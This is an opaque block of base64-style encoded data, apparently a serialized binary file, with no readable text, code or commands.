mROLfDfoHOhz80XVp2gLq2XMlgCMAAwpBolzApsWFO/IM4ofg0HlyAB+gMAA+YAzMq+q5Oc9JMaUCGJ+P1KXmf8VjKvsj/[base64]/0kLQppU0BduGsqc5tRtgIhEBV+qgEX4FEIKmIaItJWebvmtDZwAlwjJdZ4bHAFx6lLhVbfL3WHK8Chb5WrkvHokrHSuX6HjA5PIWla1VJOIcMmmEdsKJtgxjIni+cPE5pqbItz1U6kIcIBLsNffacaLJQPN8fQJso8hNsGHXaw/E7U7Rikqd5HF3kEpK6mcXSoHnMjBZjvVWXZeQDqjKlXSTkW90q7qOytOrYbUM4QbTKM/[base64]/eCnti+1LQDxg6BtAMIGoVSyb53cLLmhksrROC6EMEjC1X6oVrQM4fywha4uIG7NAnmzutddTFr0JLySo5ech8STZSKJh00KK5NE96QgnuWsaL1mEdnKzfoqUXZ96YF+90vOC/jXrgBOBRUJnDHKwEme8xyZxgl7GgYz2GT/LCOod5fQ3Cmq1Nn/S/maEgVHFAjmjuPrbDv9iGKMvqrWbkwVdzK6x4yGRz1ZSFF6zsVIMww7V/UB1n4IdGwHDXnISSfQG+QQBRvkVMkZaDK1UyCJCl7ypV+HliTooSEPqqcv0a1lYFR7nuv2sgvXnSq7507Vf9CCFtWoxjD2rgNc4OIWQAi8QIBQFBl+d15Q6WqRcnhn8zqTD/3oClLA0iSktPe9Ag/0XBzRpYIfHJx9YTh/E31OiKeCBgOmuBUlrbx64lNkIPMMGDcte9l/eozTow1BCypFynLYjRQOR0ONw9kSQ+aONd/jdbATPp3b5mk9l9rZs2VL16IU6T3WzzRo27WYhv1BEGLk/xtGEG1pT9ttKZBDtL7+dduGP4OyTC2KbLn2DG7ICNhFIbr5Qff+w8vueLd3w9B3fgd4ghcRuGAUS2F4+BIVipcT9rYvzdRDkLdvlZde6XV5BaM6BIcX3fR5+DUx+0VXigZxzCFgkLZ6mxFP+6Rx90RPnNYZDxZhpOExt2couXdykJJhjpE9v/cbiBEOz0F8xZdXkFFRJHAck3Jzp+JHPmc9F1Ad1QE/MoYezXAD9DANZmB0JzVs/GEGN7ZSXUMf2GZbADJkEEBTI2B1NoB15gdKT+YEtuVTl/R9DgJ/ieQhtCQ4gEFdJdRLhxN3bOZ/hCgveKd3AkiABggEIjEMNf+iI5MTQ5MzXhDIeBK4b+sFOpE3eRf4D1XgiQHjZ/C1Oh34OrGDcB0ieq1SBKVngiioehrTJ5hhg6iBaZWGT7ioaYpFGSRzg9BzRovyWKfFG2zSg9vTGHcUDhfACT0wYkFjfMxRNEk4a1Lzc8HxR7kWhdoofbxWXSV1Y/AxSbzyPxCwhT5GW6iUjkIGIV4AAWtYfm7oW20DCF5wShJ0bemIShBAHonEN3tICSiCLWdmboejf3JXiNtld3mXiH73dwcYEzjULj5iePJGXszkFfmmJKHTiRvpiaBoFv9gVqM4X55nX+B0O+PUKnX1cHglYI4Gi5VxcYDCPCMTWFr0cR//52C96IuGggWK0mI6uBs8WIwctnIVxQinIj4kNhvs5Fh5RAPKt2IbhY22IUh7REghVS43cC5f8AWNBCBIByy60H1YZocBMmRdFwWgdHUwIAVSkHVNNo/tSEHEVZf5qADowWXqMQPRdWYnMm4ktCJplmb7h5AsNACHKIDD0JAGOBMPQXj/t4CRSIk3ZBWNxxX9EDpfsYn7ll4e+YkBgxRnEZIbuFalmERvFXpxhWgO14rrdHqvWGCeYQUcUxpi1GmChTy4aHu8mGnPw5OrYUdutB1BeT0blnK69xs5QwKMkCmttpTGxxhPOYVMI1qzcXPWE33gYT9VWH1aGI5fszUE/2KO4Od917aOFMJJNmB1GdCWMBCPcCgGkSAHPUVcV4ZlDkJ2heE3MzB/IsR2evBUgAh3hWmYMgKAC8l3DRl4jOiYDuEKEMoQOhCZNUSZytR4E4helQdNotOhlveRfYYWpLkW8WWadeGBhFZozYWS4sQq/uWaJ5h6MPkn4hAntAgouqibMKibtDiDwAlQrOExwtmDGdYb3qE9vmczypkFqLEXz1mE5RMdSkhrSfMhHOB8VbmNPsedvLaVANCVrwUf+bFj8vEF3WeG6Rh2l0QgPjAC7dmWUvCe8Olk8ukEEDJl12aHCuBKZ8ItTSUr9IctJfRUBQl3AEAPB1mIiJmYCv/[base64]/jRfmZwBD7Ahm34pnApSk7mA17wLMLidNh2l9xGK98yIiZCOCJ1ZoPZSwXaZgiKiItZgAwKqRIhDJOqD0zABJiKEBBaAfqACkhhD+FQsiXrCgxhoewSOca0eBE4gUuimepVqqX6maD/6AYh+m/wxTqt6oFaIAOniIqr2aIuWoLoZKux+U4xOSfD03rEw6MKtqO+OU/FahoWMB0vQ2HUk6xIWoySRVFcgFnSOq0ydwFPmUZSiSZXyjQe1XPXsR56cANG0B5fkCDFMqYAYgYmFSHoeJd2+a/bsA1vMLjIIgb32gTrCW1P5gXCZZcDe5c3QB5/k3YlEpBMJZjYdV0A8LCOE7EM6ZAPabEVgbIHUalKwQQDEaH8UAGWmhQm+7olyxCQ2WaWiWchEHmiypFi8Ykg6gYh+W/VFF8IIwOO4LMHtwblknASo3ApCTWs+F9IWwIviat5wgh/ZZvzxEV3sr33VHth1IvE/1q1ABUbwZiskdW1bKIbRygcIDZaZFtHjXG2oSVaD1U9g7SEMUYe5foFXzoNpkAM0yAJk4RSAAwAAdI1K0UhdZimDoIEjGsK2/CvTuAFgrssvSUANuA2Ezwhanqfl+RTuvA3IiJC9EddGYIuDXsEnKuAjDqAjFmxohupH5uxG8sErku6qQuhqGAPSjEPSWGpKCuyrgu7JosKg9egBjGh3VW7lyhWM7tnPsRvlBeKORu8ByMXjlC8BQcmhPYw6sGiRFtX/+WS06u0eTInNphxCWYnDwYoHtc8m/ab4Vu1wIgzyaqsRMlhMKMd+MCXPvO+MAMz18ABNYe2tXaNHdUqS/8IUusxA7Zkrl0wDV4JAQP8NQRStxFSLX4rCV/HSffqAT4ACG+jLMrCNonbNj6ABF2XplN2ZQscDRAAZmAWZiWcIboUAwTpsC6ywkFRDaEbwxYBoa6AsZNawz6sFJbKw/9AxOGAwzYcFcwcDgLRFLA7DxxbCk+gA9qMxAWhqduFQ576qZgpqjP7LyDqbzo7knSRxShqcErUIX+wvIYxgi6aaK6YtCpYm6oxKFx0T4ECe7b5vZwmvsGZGMp5x5K1rF6LajmDBS43A0/KKezUHJBxAVLKHLh2yDDjrdCXG1SYWltJD19wBHUrHzemPwQyIKYAAMiGXPd4l5JQdWyIuKf/HMrPhsEZLAZiQC2Om21U1iA/DQHLxZeBIWa4xHb/UKj6B3eJ6hM6AMwJIamUurHCYBDCIMRQwcPhABXRTMQEMQ9dTcTzwA/CQM36UAFP4HfavNbbjBAqO0xfZRWd8xVj9UNAdHmYdzAAgADsTLx4cUtKdEsconATwy1fPDHl1IoRl4IqGE+q8XFRK4O1WDL6BEY02TyB8ps/qrV2fMdHmsfW8RsXUFHDB3NQypSJcq2ktXzZMWs7Bx4999EXIrf8+6Umva72ASBfsH30IXb3WC3uFwmGi8EYTH7QFkpOhsGiNALfEAVzowDBQFxWVmXUTWUTFLnVBagAuVS2PJD5/2eovFxntwDVCPHMSYHDA1EBYV2yXA27Q1yyRjwQW60Ur0vf4YC6FdAUVqDNuMDW/[base64]/xATwkzMU60QUIHeAsEEYX0vqLCx+iAMwv9QCmvtCvEw30hhslbABFRw6IgOCzpg3khRAf696biAEI5oVcs04FfBQ/7CZ2ah4JhHoqSIAADAeQ/ugScStMnbA1sgTvbTIYZtGN8KNdC34ZAhm3Ayk4KiTx7netvbxs6Do7254qUxPTHDe2yUx3osnMOxQYNMtjAz0Tu+fEpzpYCUJtegkm/rax5gOGbQBV/wvxDwBSmtH8RgBuwer/kI3E53LIDQW0123D4gAPu+5SMQylFWBvIQDMFgZWL+UmJuZQWf5uUCGOMyOKq1IfRgboZKkCrMuXaG58MQzKoLEZSK1SObzEgx1h7bFPbADx3PD44uFSCPFMLwBDDv37D/EPNsLdUvX+naDAvCIOlUEA/9rQPi0BTZwNY/73e/TBDeTFUvy8SjLlbQdOAJns5DJHDyhcXF6whH4IFrEOEiFXp/UOu101z1syremiY84E5Ke5vYm+xrHFgv6Dw0uZOa/aPASI3QbpzSrr6WFQ45oCnv25QWnXzzmx139IQvJgG0gWvrcWYeIMnonq7g2IXo2rfuB9zKZgrMIAZridyglMFajtNPBjfCIuZjnvDFlfAEb/DTIBgnIi6DY8Ln8t1H8A9MrV2WCRRPHRH5HfKoWxDCLNUVgN7H/Ogm2xS9j/LCPKmsm9VMgMQbO6mJDvNpnfNQcQXCAAWSjun/sN9s/y0QIv8PwqDNV6DM/5AK2vwE8dAUlq7Nj5qyVRXqA945ExiqTw/1UZ/[base64]/xp/IaZAkgLMlzNbrqygDAQvckyZivTmDSAxI0b4UG1DgA3YAgC9QaIgmv+8YGWiBeOtYBFv4MEWRZsWI8aNG8cp3dDCyXiMGcZvdAFAHTGAI/+w0+PXnd+AAf36gSdfHrz4fkC8r2fP3tU/+PHnMWGCKv79f/bsrX9/P9x//P6pgJ/87AkQv//CEUY971xx5YlShJGQCgoP9C+cAKnQYUMdbulunvuE2dC++HbZsJQAn0BHQn3os0+f9ta7BT0aa7TxRhxzvDG888wjL4R/QhBySD6KNLIKJJF0Y0kmd3DySQyilBIBDBD4AgEEHAHAERmOkOFLGQgiCCHjhlAoB4b++COHiSjq4aG98uLIIho4GIkkk05SqQSR7mRJKAtICHQmQnOaCaeeAkX/NKiiGnW0KA4u+OgtSamyVKurrsJKKw4CyAKmurios6yx0DJ1LZrMgkuuh3Ko6xoaJNXLL6k0EiyGZm74YhrEpmHMscYkIaaxaS6DYLMyLJNkWc2SLePZYCSJRgEInEiBNdYEeC02MbaRw7fcFABukeF4+83caCCIgRPm2EVuDU6cey4GD6qzrrojjqAn3/V4DE9H8Ghpz8EKCm6Rvvj0CzDBBANEhT8D42vYv1KesIfhiSVOsBQG+XEl4gsBRBDjAIW55RYgUu6OiRB1QPG+J54AQh8LRx4wxu6G0XFnnnn2d7zxfBRygCGF5CMEI49Msgomm3xyBymjtjLLLB2x/7pLMG8wYqCC9ChToi3SbAgiN9+0KE6OAIuqzj6xKOltlVby8862/[base64]/jjF/k+JtarAD8mhHkiAf8glH/k/zyBHwwSBgAzpjGG4ccewhhgx1xBIvigoj4LuwX/ELgwe7gCZ92pRs88+P9B8fwrhEDzF3hCQDSiIc1oSSvS0pjWtKdBbQdmiFqVsAQABGzpaljzQZi2tjVkxMBMQ3hTmghBiLGZ7SF/[base64]/vPMzgA0AF+3BEALl18z3JRA/FUiZh2gmsVL/bAhBOhDG//wjIRFtyEMVANk/SFazf1ihfRJ7woaWeb+awY8JOgDgwsKxwQH+A4T79NkIS2jCExZthSx04Qub5Ian1TBKjviC1Rx6NS/[base64]/1/G7I750Fce8XSsO/1xZvzukwAmUEEfEoKfiTbEDwias52wwI8VuCmhCuwiZk9g7X3EwSEOeWid95EgwvCTTQ69TGK55QcTztnZcEDhCfX0D2hxcYsOtQcX/KRujnhEwh9ll0hIY2ELk9S0JT0tEhgYbw1vmEOHeslLPdRaRfWAjCEMcSFb4CghOloECeC3CNe4RhF48F/+mvQiR5WiSRbVRQPr7VAvOUoWs2iUm0aYwUoRVU8vZWE0AtUpdcoCDcJxgRnkACSSm2PltsKDpdKgqXrsQRa4ILgnbkQje+HC6PRwA1N8oXtf8GqwFmO7SdKOWctaAmbcyprVjEAAPv8QAyCGd1cY6DXKMBgBIJghCC+YQg6SMIABQONKW/ImWRDA3vWqp73o0Ks6a0YMfPSVnX4FbWcDEJh7EKROJoxWQrKlLYdihosNPQF+sHAnP6Bpzg3tAn8cUg9uFU0/3G5IPan9RzgDHaAKoKMCVGCCFfCTAEaj9rjRZFiE8CMOCCGI0KFmj86q+2oa/etn5RFo0bq7NPCGdweRgBLUpMTQh6aXhwTZ2hr0oIc1xLcNDJgvfe1bBGhDu7//pXa1qc1fGvDJTwkWB4INpWBw20SmDn6whB+VlKiU8YxP+ammEveUsXACC/hwFeTKQke1nIotJFBVH+eyxwvAOG0aaaL/pCCSg/jqAQAQ6MKOv7pIH0cyk4P1DCYhgMnIcNkLYvBAEzzuGhsk2a6njDIqo7yaFJjGC8tCwmK84JkwB2N37bIeJRo7L+Mcgc3WuQ9l+WHZy/JofeypAMZcG2kOwcLT8YnHqksBv9xyFj5HL2DLdAALB+0inFWPDxQijQv1ZCi0TBCHPaV5HzSEen4BEoeehbELXKQCP/rg5jZxq9nu0ALWe79u+lAY0BTamqC4Bu+uxUtDKX2hSg19qHrX215jx8AF8SUiA8K2BY8SItqbtzYPUpGKK3xe9NnWNhao8DaZqOTb3o4J63WiN6KQG3MjsdPczN0Swd0lp+u2lIbX/xgAToDKxSMuVVLpeBbcU+qPrYLqWeRkkSZ29C+cG4KuGF4vHruudWOV+LEwc1jBLmusmDFAFEZQPCmbHK9TjrIUUOl+AchVDGWQx24UgARJrPxcCwiObch8A05grHjBuWb4njX7B+/pgn+YrH+Is/Owrn5YJvYwroaZJ6TbEK57Hz8ThoqJmbuTun+gOx2QO4kxLQyJB0QbQYrRAUCrJo8xoLUjtQOCD0sDAlcoGAeRht0KQaRbuvcRkStYNNxqDyDYOyP8J1oLPMEbPCUpPF7jNV+LkjeIkiuJgmCbLC8xAi00Nj1wAT2gvB6wvLDRvM2DtmrTAB64AjUMPdHjE/[base64]/WDX/SJnUCod2Oi3vmEcZjEF0eh/T0gH2wAVcKLv74DROE4dSqC120oEd9Dpx8pCDNML/IzSPE/[base64]/LMdL0sWZjg/XmS/X9xFYGw/KhuBJvsCLxirL/gCzxCXMJOHywglxdKC5YgXxzqOYYIsBJQsBxShHakzonMQV1g1HaCCQ1uQHYQRlekOeOQQQOOHayoRbfKPQEPB/wjqDgQBNBa0n3LCDxCZu9m6heW6x0JzBX0gEeE0oCd4NIkBNATJpt2MEVfDyOrquyTsyKNhwiY8qJIsLymhoZVkycnyAQ/QQiPowsmLL5q8vCMqAnfQSZ3sSR7gyTRcQ9D7vDMYSm2jArdhKZdayj1s0ANLML0xMNdrSi/qQz/8QzupPXRbCp4iHA+tikRURDYKAEa4AE4QMbOYxBKrxLdYqlVxKrjkAiywqo6QsY2QlI4SHYrQAyNQJNTplVV0jFakFs2wPy+IBIuzRQP4BlOCzMb0RRhwP19UASpVASlQAQFIMkBwK2bYBiQog1kKDv4TjspAjmZgl9AcwHkRpv/I0sZ/oIf4NA5wlDVxHIChc4+D4Z/bykABIZBv4hDvyM0hpLTQ8sGpu7T4YAIbbC3jtMiVmTtpALRbwIUAqZgIEYbe1EBx8phRMyeMkUf/oAJcgMj36UeDjBG9A09+6hGN5MjtKk/vQoLzdINIoNVd4zUzGC8aUkkrsRordIT3lIH41EL6lEmavIcjcgDN40lmZdYrCFABZcMCLdA3ND1rnSKU2ENE2dZCYUrU8zYuYspD6bZu+wdxsAJxcCmcABSpdIm5kSMuGL4zOkQQ/SnFYTdP8Yp9CIsRMz5K3LfMgQqLADiBs1FayQuKGIICNAMzwI5U/BVdcAzxO5Zmccb/lRM/3PkHJ2CNJmg/c2jMKHXMX8wAK73SkNMWYkwBJ3sDLjuX4JAeCLCeZsgV5oAXx9IDnaMOAPgHD7iBGVgI++qo1LQuZcKZ5MSFp2MYJviY/[base64]/2p/7fIgqN4nKtUURNjUcvBHEpxIrjMApCAUZSqy7mgiCzQg13RhfCZhtb5gsaoxWGxjH+Ihn9wRghYgsY4TAMQBNjo2Cj92I/9Rb3aRRUwnvldBynIUpBbMieLAv0LM1ySBHpADurBnjO92WykBz3ogX04qRzdiDkNoTolx+4gkQSJGYxBBRAMh7ndoAwWyHqsu/gQET6twQYZyJB5pv+4glC7JoHEECvgtAq4he0EYdnd4Iu0Ww8yj37YSB6uNaPhriroWyT526YJXMNj2ClMYisBgLeymveET/nsQsqjSQa4hy0QBVEghMnVADVchjPw4svl3CvgXDIugc51QwS11v/QLQl0dco7TNc5XN2yg+PYnWNPQwHYDRDkeNOLu7jg+IccWNBAqYl2bZSYMApCvAAXi7HeRaMQ5RRPaYlQGRV/XYu34IA7Uj6De6oWOwunstG63MSEvQFFAgB62JcvaJ1iAczGAN9p+QdLGiti8AJXigRmsAEYYF+RhV/306v5JVkVWIdxaAKQc40lE4MUMAVmtKVjbKTluIGZXY7scaxrNIIhwLyT0t2hxZEBqIYNosAEYSD44dPb2tQNEoZymkF+xMBoEhEqWEF/3KyL8awTRmEFcdoKoI8KEAZDDcGY0bqrUzUVhDRJ804c7hk6/ZGA8uGB6lshrgIiXhInMEn/ij5JDEC8N7hMhrJCK/SeI/ABKJZPFxhpx7U8K47cyfWEK1gGlibjVyBjmI7pM6aQz6VpLEgAC0BXOZZj2zLX1o2P2E0n+KBZepgGoyYGZEzqpA4GZPyHPwYOBUCBfxgUQrapmcACSIaKT34in3rkn+qULEABDiiquyi+Fc03tsjknvq3uuiKAPicuaQxiMiCQQKAafgCXegeetiVSGodZokky/Cdw8LYxdDY08jFXoTSXcQr4zklK22Bddir9X0N1QAEQWAeWzIWM5DmXOFs7YmXBA7aHM3RfeACQgiMfkFCH7nT9gDIe84zcNqFd15IVsMZ10YFThNoHUjb/8gm/4V8n1WTwO7gbQA5tICEn94CW9jcrIIREQQhQUQTLk0lWxqs7Tg7aKI9H6FZaPJ0aL9dkr8l4lu9VYtW4i/gaEfYxo/2gPgcVpIu6Xu4ByyuB3dQaZamggSwgkLQ7/[base64]/V4F/oWR5ICmBo7iVottl4+dk/ELAZ24g/eKLU1mFWLVrbNpCxC6cB4hALKCd9iBBNow8mmIdw0CDv2K11xoWsDQcOAWd+pFTgNOfu0AfjNiAJ6UBTvcDoMrT80AdSNSeuc60gJOgZjuf1qFvsrhHx1EiGJpIi8W6Ihmg3iOiKpmgaMoM3APbLjAImjgKPBmn2du/3Plb5FoV6qAdP0IBlSIBCiAdrv3Zshw8UFAcB51yatulvRwlzvYJ7oMkhyAQPyIQvOAB2b3d2hwB2J4YDkHdiIIZX7IIus3cO3/d/yIQCyIRaCIVa8AVlKPhOQASEDwOmpod/2EOYEBRDvt3/n2CjNULED9Vq3TVEwhkLFyvRolIL411LtQCJtniLpkibPXqxF79Ru5zr45gGuz4kYdLerwoWSJJlBQjfaZEEOQANyhQEZgDpXFQ/KdOrMC+e+fVFc7Df+zUlU6Js1ogEcyEX/5ueaKTZxYoXLYiBHgjFO79zkNoIQnDgY0IfOQMPfPIOHZitCCmYsRtIjGEPrzUnQnvOr630/5gHKoiZ1rLuCtCH5p6tXfjt3hZ1w/eQ/lCQuEX1r8UFSBcRuy/VQmsPHYj1HcEu7VLCJeQF7w5vJkGCWu11k0TilCzcy4xPPWAAMixQKtAAQhgCkq7iKsbiyPUET2Dparf2QtiD/93fgz3oBuAnBeF/hX+IhwT4duSnaQsShUxQ9+bPBFPIhGnIhAPgsWk4gOu/[base64]/mjdz7hzuM+jQoFFR5tdZnA4dpToLw5UaiGIgqVdz1pdaB2zFwirou8xEs7jO/0rdLm68uGvY+jSHe1LhtLDN+vjF4xxul2rR4W7fKq24Wr/w4seTL2/+fPgBkCMPCNE+BPz48fnQ58Wryn0kVZC46c8/EoABRmIGgW8Y+MYXbxyRihX/BAcchMBpwEAr99xTjCii1FOPJ54ss0wh8RRCBx17mGgiHd3Q8cwzpMRCSjf/xJMAjVQkYCONOQbnSSY9+vjjj6EIGUosRcbCIotkkOHLNKYckAkFiEg5JQVVWklBH1n2UQOXXVITgTz/BKP/GQlldlSmmWiquWaaZQbAhUQBICQnnQhdEACeeCLEUkVZBIBCFidddFFGcWI0EUceYRTSSiWZdAENKrE0UkGBkZRFDADYNM1NOdnUk0+SQCAqqUcpEM0/ZYjqxRdiiLGWWlbBcJVWs3b1VRN3SPEVV03YIMAIaPm61gg+uPXWIklBMM0QN2ixRjM3UHKDs820sY9glhKGmKRc7IPYH5SxN25jw3jHDxPagSYcc+pqxwRlrnRGRWpXWEdcaovdktpznKFzW2muzPMZu//gg91xt8HyhDS7CPMwGt3xk9k/4fzWGROpgIbOE9rBooMwollxW26l/YMeyimjRy5878kH/[base64]/Oj5VXiyerFzT0CNTM9BKS60WPQhWGP3bFsZtYYGJS/8uexKXNrC7Csau0fjmCfvCTQXswRlhpOZizHkCwBRzQCpYBzuuOVcF5iHABDwMHanwjQD/AS/FgCZd2hEGFUDzMJGlJoWhsc1rvAMEldEwZfxzGXzc8A8M/EMLmokBD4KIDATQjD/9cUIkciYgAm3DDAYK2heiEAV7EcJJpjBFJrAIpEy0Ijj1KEaHPIS1E4WjECaKB2hEZMYTkYhEe9AaHOMYD7SFKAHdIMUz2kgHO+xxbmSwg5LypjdEXKkGJjCAAZBCjcEdrpGO/FIBxPQPC6CgcpOTHOVIYAE0Xe5OmiNInTo3EDqB7nOevMAMPHI6SA3KUBjJ00QCQAIUYOH/IxfoFu5kB5La5dJRMIkBJXiiAGJEYxq60BSBfFI8CCiAmcw01an+0ZRWvap6W5kVNq2izTuMgBmA6B4RtjGVEUhlBGcRADrRKYYRLCEY0SiDXIgBgBjIxFnSmlb8sqXPbN3PUn/Yh+72d8PGnIsfARxgOBwkjFI8oaEJKw4/lrPA1JzmYzrw3wE9Y1H/lQYWGqzYujijQHeJpgKKcQVo9KGuUlgBNE/QWGjQkJreVKACC7UobryjgxrytDw6dMO43BOCf/zBQQVrkGYkEIn92MwNTlCizgjkRAQhSIou+AcWMnGAaRSAq1kEUi1CsYx/fOgVCTBbHMOhxkKIZq1l/[base64]/NM1TNXKMIPOiMBTTzBz40Bj5VkIBmkPpDat2AU9O4ARYahAQjAggCUW3igRIkRSkS4h/[base64]/+c5FEEMPnKjnevciv32yWwIPaQY94k2PLtA7v/zTQUH1VZxSPAikojkNBBPWnc7EwzVPmBfJ+EFhdtErht5BhYYjHhp7PAEIQOBNTRvaUJxy54C4aTFE+QHy1HB0MSeL8Xh2AKEGMWJtFui3ZkrAB6FKwApY0Iw8cq7znedcEtf4Rw6OCNUAFYiqQZMivcVwhnj4qBN9BaTdWvQMMWvtrWjVWoar/lYUdYPNLdJrK3wxpDMExwI+0tudsZTntRMuAgcwrDxWEOjCRWAWtoBEHuqQB2NEwHCPTZwkxUHJyFUy0pKWdJkeTYLNfZKzo+wc5DvN+ABw4k9ZmAGcSh3L/[base64]/eBzJecctoFzKdQYlKJdmLA4J/sM+EBV8aAYWwB3P8ZxhNVMhlIATONkSTVVVRUHSiYEHCMA9aEBwhEJY/VHd6FE31FUZmchcwZVcodVnVP/[base64]/MiXSgBUG8SArOUOAzBA+A2BC5Qfe9BCvi2GDsRfKljHZxxMaoRMQnFGPEzHuSychimYYqiUu/xLvsQLAIUDKlz/RsDhQgM61EP140XFRgQeBxBYIAU+oATVn8WdyzB4oHhwxpgswJhIVjBAJEQGgwJoBnzMQIMEgzwEwwEUwBcUwArUAkkqg0m+nQLkGM/sTJRFUdJ5wA66wBUkADq2QiuQQtjskR6RSNd13TKsWU+yWYrsJBJu3R6ATd3QTV8hQij0iAb8QyHogVYpQeD0AZZQwxj0Qi/YAjgMwiFwSRlySeLonAE80ijIQUSOiSNFQARI0mQpXuIVHibpoaphjiBumqY5niF2midRHhaQgDTeSeo8IufFiSTa0qTkwD7kwAzMAA2kAid2oifumgaIojs4ADk4ACrCwzjAQwZ8QVAk/88rFkUsIoUppEAUCMD4WU+tYBMuwoA5dIU0VII0nEXzodO3AYsPwMUiLAI8QUBMWB+1xEC7BQa2SABA9YBywkQPhB8DjN8QaGNkmEs3ygYs0OT6fYYVcJwLiaMwYJA9SFw+KgaGaUfA4duElYbHWaA/+mNugNx6Agz93QKLWVzJdGNsUGA1qIcHboZkuaUkjUnjHABEaoYbzBgE5JwyIEKdTQmVUIMCzGIhUIETHR3SuQpMqub4tQJNxoMVUIEYuQ0p9BWJIkIsDInYgRkV5iQf6dFRshFS2g1f3Y2DUkAn9IgpWEAh/[base64]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[base64]/3V1XvVF2S4lU7traDsnc7uye/tApf5Zo367e7u5z3uKl/KKs/tZy768k3W5v3h5OMgNTOTAuzMaGgCADkBRjeAK6DuY5Nw/EI04IBXRGBVnGEEk3EAhXANSZELMa/[base64]/ymwa3eR3WCS7hpQYMALM0BixIwQcNhGE8WLmwj49i0Rs08ncJ3Q8ekTIMMjPAhQsCBY6GCLyiiQBKBZM9T7JLR2/ZoLlxyzadfuwYBBBgEuDvfm95tfiAHChQ8fMAx4cuW/b+lw/hyXDiDLgQMBcgtX9mHbh1WrRovWAPHGB/QTX7z4ePXr2bd33978+H7zzdePX788ffH318fPv1+//fLDz7/yBrgIAwQu+icE+hycb8GLDhmIQgoNGsQiBVC4iIeLFAiNmgpFjGAQeeSBQJwIb1iRnmlcJAaAay5a449/6PlrkD503JH/xz4o0PHHIGvIJ4wDMqEAySQpQISCTvKpJRNllkSESiY7CeOLFZTcsgYTDiDmgIusIMYAYj7osY8a0kxTRAsLWijM0P5ZaJRJJJplE1vy3NOWPPzMo4AC/hE0wn9S6gjRkUJaVKSTRCJJJZZc2knSlnCiyVKddGrpqCwuQOEaTrgoKimnjDKV1Kc24gApbhK4CisssOqKq6/ACossd85CSy223mKHAbkyaMKFJe6yK5poFMirrr7kECSFwUYwTIDEEmOssREAieyTDibrgJlpbfBBAFNAGy00ZcuA4IYYbqCnh9fkbW2fP2qjrYd8b5OLN958A8444ojDhbrlbjkY/7vsstMBF+68o+Uf9dILgeL3LL4Y44wNVK9A+Tbmr8D5/ntwQAA5xu9ADAotQsZ/xEnRikL/2eHBfi6iwSJ52vxgoIQEtUjMCIMxoE0LIyggGBOVXppppem56Ix/[base64]/T/9zfiAh7OOtZJWMMc9h2KHVA4/WhQeobDQI09EIIRfE/[base64]/64hIMjLJz21kJy+RiekuVZPTacoonI